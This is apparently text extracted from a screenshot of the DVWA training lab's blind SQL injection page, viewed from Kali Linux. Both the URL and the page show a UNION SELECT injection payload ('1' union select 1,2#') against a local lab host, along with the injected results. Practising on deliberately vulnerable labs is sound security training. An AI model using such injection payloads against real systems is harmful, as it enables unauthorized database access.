 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection (Blind) - Mozilla Firefox
10.0.2.7/mutillidae/index
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli_blind/?id=1' union select 1,2%23&Submit=Submit#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help